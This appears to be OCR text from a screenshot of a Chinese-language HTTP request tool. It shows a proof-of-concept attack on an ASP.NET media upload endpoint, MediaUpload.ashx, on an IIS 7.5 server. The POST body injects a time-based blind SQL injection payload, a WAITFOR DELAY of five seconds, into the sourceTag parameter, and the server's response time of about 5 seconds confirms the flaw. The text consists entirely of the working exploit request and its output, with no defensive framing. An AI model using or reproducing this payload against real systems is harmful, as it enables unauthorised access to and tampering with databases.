 Request
数据包扫描
美化
热加载
构造请求
1 POST /ashx/Common/MediaUpload.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 upload=check&dasdsa=1&sourceTag=11');WAITFOR DELAY '0 :0:5'--&field=1
Responses 2bytes / 5039ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/js
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Methods
8 Access-Control-Allow-Headers
9 Access-Control-Allow-Origin
10 Date: Sun, 31 Mar 2024 09:10
11 Connection: close
12 Content-Length: 2
13
14 ""